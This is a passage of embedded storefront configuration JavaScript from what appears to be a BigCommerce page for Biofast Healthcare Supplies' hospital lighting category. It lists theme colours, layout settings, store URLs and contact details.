\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#333333\",\"navUser-color-hover\":\"#0071e3\",\"icon-ratingFull\":\"#0071E3\",\"buy_now_button_text_color\":\"#333333\",\"color-textBase--hover\":\"#0071E3\",\"show_accept_mcsc\":false,\"button--featuredCategory-backgroundColorActive\":\"#ffffff\",\"show_powered_by_square\":false,\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"show_selling_fast_tags\":false,\"button--featuredCategory-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"blog_size\":\"190x250\",\"quick-search-bg\":\"#ffffff\",\"hide_navigation_featured_categories\":true,\"newsletter_popup_backgroundColor\":\"#ffffff\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#333333\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"show_designed_by\":true,\"buy_now_button_background_color\":\"#f1a500\",\"header-text-color\":\"#333333\",\"button--default-colorActive\":\"#333333\",\"show_accept_alipay\":false,\"color-info\":\"#666666\",\"hide_category_image_on_megamenu\":true,\"quick-search-border\":\"#EBEBEB\",\"featured_category_columns\":4,\"custom_product_label_text_color\":\"#ffffff\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#EBEBEB\",\"header-logo-color\":\"#333333\",\"custom_product_label_backgroundColor\":\"#ff0000\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"quick-search-hover\":\"#FAFAFA\",\"header-bottom-nav-dropdown-color\":\"#333333\",\"carousel-type\":\"storyboard\",\"show_stock_level_on_grid\":true,\"button--default-borderColorHover\":\"#0071E3\",\"show_multi_add\":false,\"hide_content_navigation\":true,\"sale_tag_backgroundColor\":\"#ed1c24\",\"pdp-price-label\":\"Price\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#EBEBEB\",\"navPages-backgroundColor\":\"#ffffff\",\"optimizedCheckout-show-logo\":\"none\",\"show_accept_sepa\":false,\"carousel-description-color\":\"#ffffff\",\"show_accept_diners\":true,\"card-inStockColor\":\"#00a651\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"carousel-arrow-hover-color\":\"#3c6a92\",\"show_customer_recent_items\":true,\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#EBEBEB\",\"selling_fast_tag_backgroundColor\":\"#333333\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"show_accept_elo\":false,\"color-warning\":\"#f1a500\",\"hide_category_menu_name\":\"More…\",\"v\":\"1.9.0\",\"productgallery_size\":\"500x659\",\"enable_editorial_mode\":false,\"show_accept_vp\":false,\"alert-color\":\"#333333\",\"multi_add_url\":\"\",\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#0071e3\",\"search-button-bg-hover\":\"#30628e\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Open+Sans_600\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#333333\",\"enable_custom_fonts\":true,\"header-bottom-nav-bg\":\"#FFFFFF\",\"shop_by_brand_show_footer\":true,\"card-backgroundColor\":\"#ffffff\",\"global_banner_icon_1\":\"\",\"show_accept_bancontact\":false,\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"show-login-on-homepage\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"hide_category_over_amount\":\"100\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#ffffff\",\"color-textLink\":\"#333333\",\"enable_animations\":false,\"color-greyLighter\":\"#cccccc\",\"show_accept_paysafe\":false,\"show_powered_by_skrill\":false,\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"show_card_qty_input\":true,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#333333\",\"sale_tag_text_color\":\"#ffffff\",\"productpage_similar_by_views_count\":10,\"footer-buttonTextColorHover\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_newsletter_popup\":false,\"login_redirect_url\":\"/\",\"newsletter_popup_intro\":\"\",\"input-bg-color\":\"#ffffff\",\"choose-options-opens-quickview\":true,\"show_accept_hipercard\":false,\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"MRRP-primary-price\":\"with_tax\",\"default_image_product\":\"img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"hide_product_count_on_category\":false,\"color-greyMedium\":\"#757575\",\"enable_infinte_scrolling\":false,\"enable_embedded_twitter_feed\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#EBEBEB\",\"footer-headingColor\":\"#333333\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#959595\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#EBEBEB\",\"show_product_details_tabs\":false,\"icon-color\":\"#333333\",\"search-button-bg\":\"#0071e3\",\"button--default-backgroundColorHover\":\"#ffffff\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#0071E3\",\"enable_save_cart\":true,\"mobile-menu-bg\":\"#FFFFFF\",\"button--featuredCategory-colorActive\":\"#29547a\",\"container-fill-dark\":\"#333333\",\"add_to_cart_mode\":\"popup\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#1A8BFD\",\"footer-buttonTextColorActive\":\"#ffffff\",\"color-successLight\":\"#d5ffd8\",\"show_accept_google_pay\":true,\"show_empty_cart_button\":true,\"button--default-backgroundColor\":\"#ffffff\",\"show_powered_by_stripe\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#EBEBEB\",\"footer-linkColorActive\":\"#696969\",\"button--featuredCategory-colorHover\":\"#29547a\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"loginForm-text-color\":\"#333333\",\"color-success\":\"#008a06\",\"buy_now_button_text_colorHover\":\"#333333\",\"spinner-borderColor-light\":\"#ffffff\",\"mobile-menu-color\":\"#333333\",\"size_label\":\"Size\",\"zoom_size\":\"1280x1280\",\"homepage_blog_size\":\"470x470\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"global_banner_message_1\":\"\",\"optimizedCheckout-header-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#333333\",\"header_width\":\"contained\",\"loading-animation\":\"7\",\"show_swatches_on_grid\":false,\"carousel-dot-color-active\":\"#333333\",\"global_banner_link_3\":\"\",\"input-border-color\":\"#EBEBEB\",\"input-separator-bg\":\"#e1e1e1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#0071e3\",\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":4,\"featured_category_name\":\"Featured Categories\",\"carousel-bgColor\":\"#ffffff\",\"global_banner_foregroundColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#1A8BFD\",\"color-textSecondary--hover\":\"#0071E3\",\"footer-buttonColorHover\":\"#373737\",\"footer-linkColor\":\"#ffffff\",\"show_accept_amazon_pay\":false,\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#FAFAFA\",\"shop_by_brand_show_navigation\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Open+Sans_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#0071E3\",\"show_availability_on_grid\":true,\"developer_store_css\":false,\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentPrimary-font\":\"Google_Lato_400\",\"homepage_top_products_column_count\":5,\"show_buy_now\":false,\"enable_sticky_navigation\":false,\"footer-buttonColor\":\"#050505\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"enable_minimum_checkout_value\":false,\"navigation_design\":\"simple\",\"header-search-text-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"show-ex-tax-label\":false,\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"show_sale_tags\":true,\"button--primary-colorActive\":\"#ffffff\",\"percentage_saving_text_color\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#333333\",\"navPages-subMenu-color-hover\":\"#757575\",\"card-title-color-hover\":\"#0071E3\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"header-bottom-nav-dropdown-hover\":\"#0071e3\",\"sign_in_mode\":\"Email+Password\",\"secondary-font\":\"Google_Open+Sans_400\",\"newsletter_popup_text_color\":\"#444444\",\"show_custom_fields_on_grid\":true,\"optimizedCheckout-header-textColor\":\"#333333\",\"show_accept_cb\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_powered_by_sage\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#0071E3\",\"navUser-indicator-backgroundColor\":\"#EBEBEB\",\"banner-text-color\":\"#ffffff\",\"show_accept_unionpay\":false,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#0071e3\",\"buy_now_button_border_colorHover\":\"#f9c300\",\"rename_extra_info_field\":\"\",\"show_accept_visa\":true,\"carousel-controls-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#333333\",\"enclose_category_menu\":false,\"show_global_banner\":true,\"logo-position\":\"center\",\"restrict_new_accounts\":false,\"homepage_blog_posts_column_count\":4,\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"buy_now_button_border_color\":\"#f1a500\",\"alert-color-alt\":\"#ffffff\",\"developer_checkout_css\":false,\"enable_hide_category_over_amount\":false,\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"buy_now_button_text_colorActive\":\"#333333\",\"navPages-sticky-color\":\"#333333\",\"show_accept_apple_pay\":true,\"show_payment_methods\":true,\"input-disabled-bg\":\"#EBEBEB\",\"footer-textColor\":\"#333333\",\"enclosed_category_menu_name\":\"Shop Online\",\"show_accept_vbv\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#1A8BFD\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#EBEBEB\",\"header-bottom-nav-dropdown-bg\":\"#FFFFFF\",\"card-wishlist-icon-color\":\"#0071e3\",\"productthumb_size\":\"100x100\",\"footer-base-backgroundColor\":\"#D2D2D2\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"cart-container-bg\":\"#ffffff\",\"homepage_blog_posts_count\":4,\"enable_image_hover_switcher\":false,\"color-textSecondary\":\"#333333\",\"gallery_size\":\"300x300\",\"show-tax-label\":false},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.biofast.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.biofast.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.biofast.com.au\",\"cartId\":null,\"template\":\"pages/category\",\"enableAnimations\":false,\"navigationDesign\":\"simple\",\"enableHoverNavigation\":true,\"customer\":null,\"store_hash\":\"mrm7884utg\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"680b3b90-5261-013b-300e-3e289a5c0e47\",\"theme_config_id\":\"ce4630a0-4111-013e-7eb2-322c8a7e523c\",\"theme_session_id\":\"c0beb210-c2c9-013e-6bc7-72cc57b1936c\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":true,\"base_url\":\"https://www.biofast.com.au\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.biofast.com.au\",\"origin\":\"https://www.biofast.com.au\",\"locale\":\"\",\"absolute_path\":\"/hospital-furniture/lighting/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.biofast.com.au\",\"secure_host\":\"www.biofast.com.au\",\"store_name\":\"Biofast Healthcare Supplies\",\"store_hash\":\"mrm7884utg\",\"store_logo\":{\"title\":\"Biofast Healthcare Supplies\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/{:size}/logo_1669882203__71501.original.png\",\"alt\":\"Biofast Healthcare Supplies\",\"width\":415,\"height\":131}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"12B Bass Court\\nKeysborough\\nVIC 3173\\nAustralia\\n\\nABN 59 663 925 031\",\"phone_number\":\"03 8905 4449\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.biofast.com.au%2Fhospital-furniture%2Flighting%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"GST\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002743231,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"10\",\"store_dst_correction\":1,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-mrm7884utg\",\"measurements\":{\"length\":\"Centimeters\",\"weight\":\"KGS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].NWOZHjK_0BlrfQ7YZXqbUKMtndMcRlNQU2S-tt_OQ-5pVtT2XaJYTR-wsnVd87XGombFS9g3FgfvBeqXjZK_Yw\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"18.216.1.90\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"page_type\":\"category\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"Australian Dollars\",\"code\":\"AUD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.biofast.com.au/hospital-furniture/lighting/?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.biofast.com.au/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"Australian Dollars\",\"active_currency_code\":\"AUD\",\"default_currency_code\":\"AUD\"},\"inDevelopment\":false}").load();

            window.jsContext = JSON.parse("{\"categoryProductsPerPage\":12,\"enableSwatches\":false,\"enableSizes\":false,\"enableImageHoverSwitcher\":false,\"productCount\":12,\"productTotal\":17,\"enableInfiniteScrolling\":false,\"enableSideCart\":true,\"disableMinicart\":true,\"displayMode\":\"grid\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"rename_warranty_field\":\"\",\"cart_icon\":\"cart\",\"homepage_new_products_column_count\":5,\"navPages-sticky-backgroundColor\":\"#ffffff\",\"card--alternate-color--hover\":\"#ffffff\",\"mobile-menu-hover-color\":\"#0071E3\",\"hide_featured_category_names\":false,\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"navPages-sticky-color-hover\":\"#757575\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#1A8BFD\",\"show_subcategories_as_grid\":false,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"optimizedCheckout-colorFocus\":\"#0071E3\",\"show_articles_on_homepage\":true,\"color-textBase--active\":\"#0071e3\",\"button--default-backgroundColorActive\":\"#ffffff\",\"social_icon_placement_bottom\":true,\"enable_side_cart\":true,\"global_banner_link_1\":\"\",\"card-boxShadowColor\":\"#333333\",\"navUser-color\":\"#333333\",\"show_wishlist_on_grid\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#EBEBEB\",\"color-primaryDarker\":\"#333333\",\"show_powered_by\":false,\"price-none-sale-color\":\"#ee3339\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#0071E3\",\"color-textLink--hover\":\"#0071E3\",\"buy_now_button_background_colorActive\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#ffffff\",\"global_banner_icon_3\":\"\",\"header-link-hover\":\"#0071E3\",\"svg_logo\":\"\",\"logo_size\":\"200x120\",\"newsletter_popup_title\":\"\",\"newsletter_popup_reappear_after\":3,\"pdp-sale-price-label\":\"Now\",\"footer-backgroundColor\":\"#EBEBEB\",\"hero_width\":\"contain\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_700\",\"percentage_saving_backgroundColor\":\"#cc0000\",\"buy_now_button_border_colorActive\":\"#f9c300\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"card-icon-color\":\"#414141\",\"paymentbuttons-paypal-label\":\"checkout\",\"custom_checkout_css\":false,\"optimizedCheckout-discountBanner-textColor\":\"#FFFFFF\",\"hide_promotions_on_lockdown\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Open+Sans_600\",\"show_percentage_saving\":false,\"replace_utility_menu_with_icons\":false,\"show-upc-on-product\":false,\"paymentbuttons-paypal-shape\":\"pill\",\"global_banner_backgroundColor\":\"#0071E3\",\"carousel-dot-color\":\"#333333\",\"hide_category_image_on_categories\":true,\"enable-contextual-navigation\":true,\"header-search-border-color\":\"#29547a\",\"global_banner_message_3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"enable_hover_navigation\":true,\"show-quick-add-sku\":false,\"show_sku_in_cart\":false,\"max_page_width\":\"1600px\",\"header-bottom-nav-hover\":\"#0071E3\",\"button--disabled-backgroundColor\":\"#EBEBEB\",\"n\":\"Camden Hardware\",\"twitter_screen_name\":\"\",\"optimizedCheckout-formField-shadowColor\":\"#EBEBEB\",\"categorypage_products_per_page\":12,\"cart-warning-color\":\"#ffffff\",\"show_homepage_featured_categories\":false,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#333333\",\"footer-buttonTextColor\":\"#ffffff\",\"show_powered_by_braintree\":false,\"button--featuredCategory-color\":\"#29547a\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#333333\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"show_phone_number_in_header\":true,\"pace-progress-backgroundColor\":\"#333333\",\"footer-linkColorHover\":\"#696969\",\"show-inc-tax-label\":false,\"enable_circular_swatches\":true,\"spinner-borderColor-dark\":\"#333333\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"price-saving-color\":\"#cc0000\",\"restrict_to_login\":0,\"input-font-color\":\"#333333\",\"show_custom_product_labels\":false,\"select-bg-color\":\"#ffffff\",\"show_selected_option_on_label\":true,\"show_accept_mastercard\":true,\"newsletter_popup_close_color\":\"#757575\",\"color_text_product_sale_badges\":\"#ffffff\",\"enable_instagram_feed\":false,\"product-view-background\":\"#ffffff\",\"newsletter_popup_image\":\"\",\"optimizedCheckout-link-font\":\"Google_Open+Sans_400\",\"global_banner_link_2\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"conversion-optimization-mode\":false,\"homepage_show_carousel_arrows\":true,\"color_hover_product_sale_badges\":\"#333333\",\"show_accept_giropay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":8,\"card-outStockColor\":\"#ed1c24\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#1A8BFD\",\"twitter_posts_count\":6,\"show_subcategories_tree\":1,\"color-grey\":\"#999999\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#333333\",\"color-primaryDark\":\"#666666\",\"loginForm-bg\":\"#EBEBEB\",\"button--primary-backgroundColor\":\"#0071E3\",\"custom_store_css\":false,\"checkRadio-color\":\"#0071E3\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#333333\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#0071E3\",\"button--default-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingSecondary-font\":\"Google_Open+Sans_600\",\"subcategories_grid_column_count\":4,\"headings-font\":\"Google_Lato_700\",\"label-backgroundColor\":\"#cccccc\",\"minimum_checkout_value\":\"250\",\"button--primary-backgroundColorHover\":\"#1A8BFD\",\"optimizedCheckout-formField-borderColor\":\"#EBEBEB\",\"newsletter_popup_delay\":15000,\"header-bottom-nav-color\":\"#333333\",\"pdp-non-sale-price-label\":\"Was\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#333333\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"show_accept_ideal\":false,\"card-title-color\":\"#333333\",\"global_banner_icon_2\":\"\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#0071e3\",\"fontSize-h5\":15,\"selling_fast_tag_text_color\":\"#ffffff\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"show_accept_wechat_pay\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"table-header-bg\":\"#f2f2f2\",\"hide_category_view_all\":false,\"button--default-borderColorActive\":\"#0071E3\",\"header-backgroundColor\":\"#FFFFFF\",\"show_accept_jcb\":true,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"color-greyDark\":\"#666666\",\"footer-buttonColorActive\":\"#050505\",\"show_sizes_on_grid\":false,\"blog_posts_column_count\":4,\"twitter_display_type\":\"grid\",\"paymentbuttons-paypal-tagline\":true,\"productpage_videos_count\":8,\"button--featuredCategory-backgroundColorHover\":\"#ffffff\",\"buy_now_button_background_colorHover\":\"#f9c300\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#0071e3\",\"optimizedCheckout-discountBanner-iconColor\":\"#FFFFFF\",\"primary-price\":\"with_tax\",\"global_banner_message_2\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#EBEBEB\",\"search-button-bg-icon\":\"#ffffff\",\"twitter_collection_id\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#333333\",\"navUser-color-hover\":\"#0071e3\",\"icon-ratingFull\":\"#0071E3\",\"buy_now_button_text_color\":\"#333333\",\"color-textBase--hover\":\"#0071E3\",\"show_accept_mcsc\":false,\"button--featuredCategory-backgroundColorActive\":\"#ffffff\",\"show_powered_by_square\":false,\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"show_selling_fast_tags\":false,\"button--featuredCategory-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"blog_size\":\"190x250\",\"quick-search-bg\":\"#ffffff\",\"hide_navigation_featured_categories\":true,\"newsletter_popup_backgroundColor\":\"#ffffff\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#333333\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"show_designed_by\":true,\"buy_now_button_background_color\":\"#f1a500\",\"header-text-color\":\"#333333\",\"button--default-colorActive\":\"#333333\",\"show_accept_alipay\":false,\"color-info\":\"#666666\",\"hide_category_image_on_megamenu\":true,\"quick-search-border\":\"#EBEBEB\",\"featured_category_columns\":4,\"custom_product_label_text_color\":\"#ffffff\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#EBEBEB\",\"header-logo-color\":\"#333333\",\"custom_product_label_backgroundColor\":\"#ff0000\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"quick-search-hover\":\"#FAFAFA\",\"header-bottom-nav-dropdown-color\":\"#333333\",\"carousel-type\":\"storyboard\",\"show_stock_level_on_grid\":true,\"button--default-borderColorHover\":\"#0071E3\",\"show_multi_add\":false,\"hide_content_navigation\":true,\"sale_tag_backgroundColor\":\"#ed1c24\",\"pdp-price-label\":\"Price\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#EBEBEB\",\"navPages-backgroundColor\":\"#ffffff\",\"optimizedCheckout-show-logo\":\"none\",\"show_accept_sepa\":false,\"carousel-description-color\":\"#ffffff\",\"show_accept_diners\":true,\"card-inStockColor\":\"#00a651\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"carousel-arrow-hover-color\":\"#3c6a92\",\"show_customer_recent_items\":true,\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#EBEBEB\",\"selling_fast_tag_backgroundColor\":\"#333333\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"show_accept_elo\":false,\"color-warning\":\"#f1a500\",\"hide_category_menu_name\":\"More…\",\"v\":\"1.9.0\",\"productgallery_size\":\"500x659\",\"enable_editorial_mode\":false,\"show_accept_vp\":false,\"alert-color\":\"#333333\",\"multi_add_url\":\"\",\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#0071e3\",\"search-button-bg-hover\":\"#30628e\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Open+Sans_600\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#333333\",\"enable_custom_fonts\":true,\"header-bottom-nav-bg\":\"#FFFFFF\",\"shop_by_brand_show_footer\":true,\"card-backgroundColor\":\"#ff